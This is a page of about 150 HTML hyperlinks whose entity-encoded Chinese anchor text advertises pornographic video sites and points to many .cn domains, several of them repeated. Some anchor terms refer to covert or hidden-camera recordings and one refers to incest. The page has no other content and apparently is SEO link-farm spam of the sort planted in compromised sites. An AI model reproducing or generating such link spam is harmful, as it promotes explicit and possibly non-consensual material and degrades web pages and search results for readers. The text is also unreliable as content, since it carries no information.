<a href="http://environ.ac.cn" target="_blank">&#x5AE9;&#x8349;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://kenghei.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://aitianwen.cn" target="_blank">&#x4E00;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://neyou.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://gtkpbc.cn" target="_blank">&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://plsflw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x767D;&#x6D46;</a>|
<a href="http://wifismart.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0B;&#x8F7D;</a>|
<a href="http://threecircle.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ilinktech.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;97</a>|
<a href="http://hanfurn.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://lxwhcb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://19m5.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x5BFB;&#x6B22;</a>|
<a href="http://best-supplier.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x5728;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eqianzhuang.cn" target="_blank">&#x4E00;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://cuochuang.org.cn" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51hunche.cn" target="_blank">av&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://goodopen.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://loongrise.com.cn" target="_blank">&#x4F60;&#x61C2;&#x7684;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://xwmtf.cn" target="_blank">&#x7279;&#x9EC4;&#x8001;&#x592A;&#x5A46;aa&#x6BDB;&#x6BDB;&#x7247;</a>|
<a href="http://baozhuang99.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://ntgwy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://fatbull.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x5927;&#x7247;</a>|
<a href="http://welectric.com.cn" target="_blank">a&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6BDB;&#x7247;</a>|
<a href="http://menbank.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jkqc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://wanzhuanlezq.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x53E6;&#x7C7B; &#x5728;&#x7EBF; &#x4E13;&#x533A;</a>|
<a href="http://4c1ig.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://xohrat.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5A77;&#x5A77;av&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://ledfashion.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kuhatu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m702.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x8D85;&#x8584;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wenfangbio.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmydl.cn" target="_blank">97&#x72E0;&#x72E0;&#x89C6;&#x9891;</a>|
<a href="http://dg23pj7h.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://ecbc.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://baguamingli.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x767D;&#x6D46;</a>|
<a href="http://ft50.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x4E45;</a>|
<a href="http://annengxing.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://gashigen.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4EBA;&#x4EBA;&#x591C;&#x591C;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x9EBB;&#x8C46;</a>|
<a href="http://hznkyy.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://jpfl.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jufengtools.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://loowoo.cn" target="_blank">&#x65E5;&#x97E9;&#x60C5;&#x8272;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://hnvpdxhh.cn" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x5077;&#x81EA;&#x62CD;38p</a>|
<a href="http://wifisp.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nvxingwu.cn" target="_blank">www&#x8272;&#x5348;&#x591C;</a>|
<a href="http://paknin.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huafueducation.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E2D;&#x6587;</a>|
<a href="http://fczhileng.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://dongbozi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5341;&#x89C6;&#x9891;</a>|
<a href="http://art1795.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E45;&#x4E45;</a>|
<a href="http://hzhtt.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mysky6.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;18&#x7981;</a>|
<a href="http://eyusoft.cn" target="_blank">91&#x4E45;&#x4E45;&#x9752;&#x9752;</a>|
<a href="http://isetec.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ecbc.org.cn" target="_blank">&#x4F60;&#x61C2;&#x7684;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://boliji.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dgkun.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://oasa.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;33&#x5C11;&#x5987;av</a>|
<a href="http://caang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5987;</a>|
<a href="http://jhcmy.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x65E5;&#x4EA7;</a>|
<a href="http://hongqiaojuwei.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9EC4;&#x8272;</a>|
<a href="http://iee.net.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://e3620.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yxqjxzl.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://cn-wx.cn" target="_blank">&#x56FD;&#x4EA7;a&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x5165;&#x53E3;&#x7EA2;&#x8C46;</a>|
<a href="http://vinclub.com.cn" target="_blank">&#x4F50;&#x5C71;&#x7231;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://huileshangcheng.cn" target="_blank">&#x56FD;&#x4EA7;av&#x81EA;&#x62CD;&#x7B2C;&#x4E09;&#x533A;</a>|
<a href="http://guangpanys.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gzsz3gs.com.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5973;&#x5C11;&#x5987;</a>|
<a href="http://fjrn.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maiomao.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://ohog.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;a</a>|
<a href="http://cnzczl.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x2015;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://feicuik.cn" target="_blank">&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://supercupmj.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tnly.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://gaojieya.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7535;&#x5F71;</a>|
<a href="http://wantmoreshoes.cn" target="_blank">&#x60C5;&#x8DA3;&#x6210;&#x5E74;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x672A;&#x5220;&#x51CF;&#x7248;</a>|
<a href="http://nmgbgjj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x505A;&#x53D7;</a>|
<a href="http://hotyoga.cn" target="_blank">&#x56FD;&#x4EA7;freexxxx&#x6027;&#x64AD;&#x653E;&#x9EBB;&#x8C46;</a>|
<a href="http://metalchairhome.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://codier.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://sanyizhai.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x672C; &#x56FD;&#x4EA7;</a>|
<a href="http://famarkets.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://bclxfw.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://geotrip.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x9AD8;&#x6E05;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://menshijian.net.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://czsdth.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x6708;&#x5A77;&#x5C0F;&#x8BF4;</a>|
<a href="http://iputer.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://linqinkeji.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53D8;&#x6001;&#x53E6;&#x7C7B;</a>|
<a href="http://ptcdzx.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5B85;&#x7537;</a>|
<a href="http://hongboy.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5EFA;&#x7537;&#x4EBA;&#x548C;&#x5973;&#x4EBA;&#x4E09;&#x7EBF;&#x7247;</a>|
<a href="http://gg0571.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://chicas.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x786C;</a>|
<a href="http://paknin.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x5987;&#x4E0E;&#x5B50;&#x4EA4;&#x5C3E;hd</a>|
<a href="http://chenzhixian.cn" target="_blank">&#x719F;&#x5973;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eko3d.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://a6yy.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://neyou.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://55043.cn" target="_blank">&#x5C11;&#x5987;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hbccpit.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://h3779.cn" target="_blank">zzzwww&#x6B27;&#x7F8E;</a>|
<a href="http://youwencairui.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x4E01;&#x9999;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://henkai.cn" target="_blank">av&#x7F51;&#x7AD9;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cbbeaudio.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://guyuanman.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cyjm168.cn" target="_blank">&#x65E5;&#x672C;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://duanneng.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://zh499.cn" target="_blank">91&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x770B;&#x7247;</a>|
<a href="http://fagege.cn" target="_blank">91&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x7248;</a>|
<a href="http://zhengrongbaike.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x9AD8;&#x6E05;&#x5168;&#x96C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://073s.cn" target="_blank">&#x65E5;&#x672C;&#x7801;&#x4E00;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hellomac.cn" target="_blank">2019av&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://musicgarden.com.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaohw.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;&#x522B;&#x5927;&#x5417;</a>|
<a href="http://huwaiguanggao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://91jt.cn" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://tigoal.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://duxedu.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4EBA;&#x6570;&#x5728;&#x54EA;&#x91CC;&#x770B;</a>|
<a href="http://tainen.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tiehen.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5973;</a>|
<a href="http://rongliu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x7684;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://j379.cn" target="_blank">www.&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gemside.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sohuedu.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://shkykj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://jhsoft.com.cn" target="_blank">av&#x7F51;&#x7AD9;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mengnitan.cn" target="_blank">&#x7F8E;&#x5973;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://3etours.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wxsksz.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E8C;&#x533A;</a>|
<a href="http://glenvillehotel.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sdfzs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6F6E;</a>|
<a href="http://yespt.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://zeida.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://xiangyukeji.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yyjzgs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://sckmj.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yyhack.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;|&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gdq5.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://360safe.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://520vx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://studypath.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;&#x8BF1;&#x60D1;</a>|
<a href="http://topbtc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x91D1;8&#x5929;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nereidz.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://proofredit.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://mypbx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://edengpin.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://333dj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://zzybda.cn" target="_blank">www.&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://deyunse.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6F6E;</a>|
<a href="http://cuochuang.org.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x706C;&#x592A;&#x5927;&#x4E86;&#x6DFB;&#x963F;&#x5BBE;&#x89C6;&#x9891;</a>|
<a href="http://1yard.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://ouliali.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://menbank.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x8272;av</a>|
<a href="http://nanbeihuo.com.cn" target="_blank">&#x5A77;&#x5A77;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5185;&#x5C04;&#x719F;&#x5973;</a>|
<a href="http://dongdui.cn" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://yibianyixie.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://neoomaging.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
